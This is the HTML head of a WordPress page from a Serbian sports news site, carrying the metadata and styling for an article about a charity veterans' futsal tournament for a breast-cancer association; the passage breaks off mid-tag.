

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://borac-sport.com/osam-ekipa-na-humanitarnoj-smotri-sve-je-spremno-za-turnir-mi-igramo-one-pobjedjuju/
body_size: 25049
content:
<!DOCTYPE html><html lang="sr-RS"><head><meta charset="UTF-8" ><meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" /><link rel="shortcut icon" href="https://borac-sport.com/wp-content/uploads/2017/06/favicon.ico" /><link rel="pingback" href="https://borac-sport.com/xmlrpc.php" /><meta property="og:image" content="https://borac-sport.com/wp-content/uploads/2020/04/dvoranaborik.jpg" /><meta name="twitter:image" content="https://borac-sport.com/wp-content/uploads/2020/04/dvoranaborik.jpg" /><meta property="og:type" content="article" /><meta property="og:description" content="Други хуманитарни турнир ветерана у малом фудбалу &#8220;Ми играмо, оне побјеђују&#8220; одиграће се предстојећег викенда у дворани Борик. На турниру ће наступити осам екипа подијељених у двије групе, а сав приход од продатих улазнице биће прослијеђен Савезу жена обољелих од рака дојке &#8220;Искра&#8220;. У првој групи налазе се Борац, Црвена звезда, селекција Осијека и екипа [&hellip;]" /><meta name="twitter:card" content="summary"><meta name="twitter:url" content="https://borac-sport.com/osam-ekipa-na-humanitarnoj-smotri-sve-je-spremno-za-turnir-mi-igramo-one-pobjedjuju/"><meta name="twitter:title" content="Осам екипа на хуманитарној смотри: Све је спремно за турнир &#8220;Ми играмо, оне побјеђују!&#8220;"><meta name="twitter:description" content="Други хуманитарни турнир ветерана у малом фудбалу &#8220;Ми играмо, оне побјеђују&#8220; одиграће се предстојећег викенда у дворани Борик. На турниру ће наступити осам екипа подијељених у двије групе, а сав приход од продатих улазнице биће прослијеђен Савезу жена обољелих од рака дојке &#8220;Искра&#8220;. У првој групи налазе се Борац, Црвена звезда, селекција Осијека и екипа [&hellip;]"><title>Осам екипа на хуманитарној смотри: Све је спремно за турнир &#8220;Ми играмо, оне побјеђују!&#8220;</title> <script defer src="[data-uri]"></script> <meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод" href="https://borac-sport.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара" href="https://borac-sport.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; довод коментара на Осам екипа на хуманитарној смотри: Све је спремно за турнир &#8220;Ми играмо, оне побјеђују!&#8220;" href="https://borac-sport.com/osam-ekipa-na-humanitarnoj-smotri-sve-je-spremno-za-turnir-mi-igramo-one-pobjedjuju/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='dashicons-css' href='https://borac-sport.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='leaguemanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_ef45e719809791fa973b39028b05068b.css?ver=1.0' type='text/css' media='all' /><style id='leaguemanager-inline-css' type='text/css'>table.leaguemanager th,div.matchlist table.leaguemanager th{background-color:#ddd}table.leaguemanager tr{background-color:#fff}table.leaguemanager tr.alternate{background-color:#efefef}table.standingstable tr.ascend .rank,table.standingstable tr.ascend.alternate .rank{background-color:#fff}table.standingstable .descend .rank,table.standingstable .descend.alternate .rank{background-color:#fff}table.crosstable th,table.crosstable td{border:1px solid #efefef}</style><link rel='stylesheet' id='jquery-ui-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-structure-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.structure.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-theme-css' href='https://borac-sport.com/wp-content/plugins/leaguemanager/css/jquery/jquery-ui.theme.min.css?ver=1.11.4' type='text/css' media='all' /><link rel='stylesheet' id='projectmanager-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_14e1d204e8742566d19db20ec0c994e1.css?ver=1.0' type='text/css' media='all' /><style id='projectmanager-inline-css' type='text/css'>table.projectmanager th{background-color:#ddd}table.projectmanager tr{background-color:#fff}table.projectmanager tr.alternate{background-color:#efefef}fieldset.dataset{border-color:#ddd}div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.dataset-container h3{background:#eaeaea;background:-moz-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#eaeaea),color-stop(100%,#bcbcbc));background:-webkit-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-o-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:-ms-linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);background:linear-gradient(top,#eaeaea 0%,#bcbcbc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea',endColorstr='#bcbcbc',GradientType=0)}div.projectmanager-list.accordion .list-header:hover,div.projectmanager-list.expandable .list-header:hover{background:#eaeaea;background:-moz-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#bcbcbc),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-o-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);background:linear-gradient(top,#bcbcbc 0%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bcbcbc',endColorstr='#eaeaea',GradientType=0)}</style><link rel='stylesheet' id='fancy-slideshow-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_f981c8c386cb669e1b5c12d237ce24f4.css?ver=2.4.7' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://borac-sport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0,44rem;--wp--preset--spacing--30:0,67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1,5rem;--wp--preset--spacing--60:2,25rem;--wp--preset--spacing--70:3,38rem;--wp--preset--spacing--80:5,6rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='theiaPostSlider-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_d114661286ce3160ecd88c5a1449c077.css?ver=2.7.5' type='text/css' media='all' /><style id='theiaPostSlider-inline-css' type='text/css'>.theiaPostSlider_nav.fontTheme ._title,.theiaPostSlider_nav.fontTheme ._text{line-height:48px}.theiaPostSlider_nav.fontTheme ._button,.theiaPostSlider_nav.fontTheme ._button svg{color:#f08100;fill:#f08100}.theiaPostSlider_nav.fontTheme ._button ._2 span{font-size:48px;line-height:48px}.theiaPostSlider_nav.fontTheme ._button ._2 svg{width:48px}.theiaPostSlider_nav.fontTheme ._button:hover,.theiaPostSlider_nav.fontTheme ._button:focus,.theiaPostSlider_nav.fontTheme ._button:hover svg,.theiaPostSlider_nav.fontTheme ._button:focus svg{color:#ffa338;fill:#ffa338}.theiaPostSlider_nav.fontTheme ._disabled,.theiaPostSlider_nav.fontTheme ._disabled svg{color:#777 !important;fill:#777 !important}</style><link rel='stylesheet' id='mvp-custom-style-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_40482a600f9866ae9a8711c363f0de9e.css?ver=6.8.3' type='text/css' media='all' /><style id='mvp-custom-style-inline-css' type='text/css'>#mvp-wallpaper{background:url() no-repeat 50% 0}a,a:visited,.post-info-name a,ul.mvp-author-info-list li.mvp-author-info-name span a,.woocommerce .woocommerce-breadcrumb a{color:#07e}#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,a.mvp-inf-more-but,.sp-template a,.sp-data-table a{color:#07e !important}#mvp-comments-button a:hover,#mvp-comments-button span.mvp-comment-but-text:hover,a.mvp-inf-more-but:hover{border:1px solid #07e;color:#07e !important}a:hover,.mvp-feat4-sub-text h2 a:hover,span.mvp-widget-head-link a,.mvp-widget-list-text1 h2 a:hover,.mvp-blog-story-text h2 a:hover,.mvp-side-tab-text h2 a:hover,.mvp-more-post-text h2 a:hover,span.mvp-blog-story-author a,.woocommerce .woocommerce-breadcrumb a:hover,#mvp-side-wrap a:hover,.mvp-post-info-top h3 a:hover,#mvp-side-wrap .mvp-widget-feat-text h3 a:hover,.mvp-widget-author-text h3 a:hover,#mvp-side-wrap .mvp-widget-author-text h3 a:hover{color:#db0000 !important}#mvp-main-nav-wrap,#mvp-fly-wrap,ul.mvp-fly-soc-list li a:hover{background:#fff}ul.mvp-fly-soc-list li a{color:#fff !important}#mvp-nav-menu ul li a,span.mvp-nav-soc-head,span.mvp-nav-search-but,span.mvp-nav-soc-but,nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,nav.mvp-fly-nav-menu ul li.menu-item-has-children.tog-minus:after,nav.mvp-fly-nav-menu ul li a,span.mvp-fly-soc-head{color:#333}ul.mvp-fly-soc-list li a:hover{color:#333 !important}.mvp-fly-but-wrap span,ul.mvp-fly-soc-list li a{background:#333}ul.mvp-fly-soc-list li a:hover{border:2px solid #333}#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,#mvp-nav-menu ul li.menu-item-has-children ul.mvp-mega-list li a:after,#mvp-nav-menu ul li.menu-item-has-children a:after{border-color:#333 transparent transparent}#mvp-nav-menu ul li:hover a,span.mvp-nav-search-but:hover,span.mvp-nav-soc-but:hover,#mvp-nav-menu ul li ul.mvp-mega-list li a:hover,nav.mvp-fly-nav-menu ul li a:hover{color:#db0000 !important}#mvp-nav-menu ul li:hover a{border-bottom:1px solid #db0000}.mvp-fly-but-wrap:hover span{background:#db0000}#mvp-nav-menu ul li.menu-item-has-children:hover a:after{border-color:#db0000 transparent transparent !important}ul.mvp-score-list li:hover{border:1px solid #db0000}.es-nav span:hover a,ul.mvp-side-tab-list li span.mvp-side-tab-head i{color:#db0000}span.mvp-feat1-cat,.mvp-vid-box-wrap,span.mvp-post-cat,.mvp-prev-next-text a,.mvp-prev-next-text a:visited,.mvp-prev-next-text a:hover,.mvp-mob-soc-share-but{background:#db0000}.woocommerce .star-rating span:before,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-message:before{color:#db0000}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#db0000}span.mvp-sec-head,.mvp-authors-name{border-bottom:1px solid #db0000}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#db0000}#mvp-nav-menu ul li a,nav.mvp-fly-nav-menu ul li a,#mvp-foot-nav ul.menu li a,#mvp-foot-menu ul.menu li a{font-family:'Titillium Web',sans-serif}body,.mvp-feat1-text p,.mvp-feat4-main-text p,.mvp-feat2-main-text p,.mvp-feat3-main-text p,.mvp-feat4-sub-text p,.mvp-widget-list-text1 p,.mvp-blog-story-text p,.mvp-blog-story-info,span.mvp-post-excerpt,ul.mvp-author-info-list li.mvp-author-info-name p,ul.mvp-author-info-list li.mvp-author-info-name span,.mvp-post-date,span.mvp-feat-caption,span.mvp-feat-caption-wide,#mvp-content-main p,#mvp-author-box-text p,.mvp-more-post-text p,#mvp-404 p,#mvp-foot-copy,#searchform input,span.mvp-author-page-desc,#woo-content p,.mvp-search-text p,#comments .c p,.mvp-widget-feat-text p{font-family:'Titillium Web',sans-serif}span.mvp-nav-soc-head,.mvp-score-status p,.mvp-score-teams p,ul.mvp-feat2-list li h3,.mvp-feat4-sub-text h3,.mvp-widget-head-wrap h4,span.mvp-widget-head-link,.mvp-widget-list-text1 h3,.mvp-blog-story-text h3,ul.mvp-side-tab-list li span.mvp-side-tab-head,.mvp-side-tab-text h3,span.mvp-post-cat,.mvp-post-tags,span.mvp-author-box-name,#mvp-comments-button a,#mvp-comments-button span.mvp-comment-but-text,span.mvp-sec-head,a.mvp-inf-more-but,.pagination span,.pagination a,.woocommerce ul.product_list_widget span.product-title,.woocommerce ul.product_list_widget li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce .related h2,.woocommerce div.product .woocommerce-tabs .panel h2,.woocommerce div.product .product_title,#mvp-content-main h1,#mvp-content-main h2,#mvp-content-main h3,#mvp-content-main h4,#mvp-content-main h5,#mvp-content-main h6,#woo-content h1.page-title,.woocommerce .woocommerce-breadcrumb,.mvp-authors-name,#respond #submit,.comment-reply a,#cancel-comment-reply-link,span.mvp-feat1-cat,span.mvp-post-info-date,.mvp-widget-feat-text h3,.mvp-widget-author-text h3 a,.sp-table-caption{font-family:'Titillium Web',sans-serif !important}.mvp-feat1-text h2,.mvp-feat1-text h2.mvp-stand-title,.mvp-feat4-main-text h2,.mvp-feat4-main-text h2.mvp-stand-title,.mvp-feat1-sub-text h2,.mvp-feat2-main-text h2,.mvp-feat2-sub-text h2,ul.mvp-feat2-list li h2,.mvp-feat3-main-text h2,.mvp-feat3-sub-text h2,.mvp-feat4-sub-text h2 a,.mvp-widget-list-text1 h2 a,.mvp-blog-story-text h2 a,.mvp-side-tab-text h2 a,#mvp-content-main blockquote p,.mvp-more-post-text h2 a,h2.mvp-authors-latest a,.mvp-widget-feat-text h2 a,.mvp-widget-author-text h2 a{font-family:'Roboto Condensed',sans-serif}h1.mvp-post-title,.mvp-cat-head h1,#mvp-404 h1,h1.mvp-author-top-head,#woo-content h1.page-title,.woocommerce div.product .product_title,.woocommerce ul.products li.product h3{font-family:'Roboto',sans-serif}.mvp-nav-links{display:none}.single #mvp-foot-wrap{padding-bottom:70px}.pull-right{float:right !important}.single-post #mvp-side-wrap{margin-top:0 !important}.mvp-blog-story-info{display:none}.home .mvp-main-blog-wrap,.home .mvp-inf-more-but{display:none !important}.mvp-sec-pad{border-bottom:none !important}#mvp-content-main p{font-size:1.05rem;line-height:1.25}#mvp-content-main p{text-align:justify !important}.mvp-widget-list-story1 .mvp-post-info-top{display:none !important}ul.mvp-author-info-list li.mvp-author-info-thumb{display:none}.mvp-author-info-name{display:none}#mvp-main-body-wrap{margin-top:50px !important}.home #mvp-main-body-wrap{margin-top:50px}.mvp-cat-head{display:none}</style><link rel='stylesheet' id='mvp-reset-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_4c07aa09fea8a7f40a5fb082b8154f8d.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_b652e3b759188ceaf79182f2fe72ea64.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7COswald%3A300%2C400%2C700%7CLato%3A300%2C400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C700%2C800%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' /><link rel='stylesheet' id='mvp-media-queries-css' href='https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_1d1b6330b2e7678134a2ad3334718723.css?ver=6.8.3' type='text/css' media='all' /> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_4d26fa90f68ce81e2024cc6bc733514a.js?ver=6.8.3" id="fancy-slideshow-js"></script> <script defer id="thickbox-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_35284f99181981725bb95fd8a8242f9f.js?ver=3.1-20121105" id="thickbox-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.min.js?ver=2.65" id="jquery_cycle2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.carousel.min.js?ver=2.65" id="jquery_cycle2_carousel-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.flip.min.js?ver=2.65" id="jquery_cycle2_flip-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.scrollVert.min.js?ver=2.65" id="jquery_cycle2_scrollVert-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.shuffle.min.js?ver=2.65" id="jquery_cycle2_shuffle-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.tile.min.js?ver=2.65" id="jquery_cycle2_tile-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.caption2.min.js?ver=2.65" id="jquery_cycle2_caption2-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/plugins/sponsors-slideshow-widget/js/jquery.cycle2.swipe.min.js?ver=2.65" id="jquery_cycle2_swipe-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_6516449ed5089677ed3d7e2f11fc8942.js?ver=2.65" id="jquery_easing-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2" id="leaguemanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_cde65cf0f0a74ba2366ab8abe7c3b369.js?ver=6.8.3" id="projectmanager-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_7ff183286d476fd7bba6ca17faa71699.js?ver=6.8.3" id="projectmanager_ajax-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://borac-sport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://borac-sport.com/wp-json/wp/v2/posts/27084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://borac-sport.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://borac-sport.com/?p=27084' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" 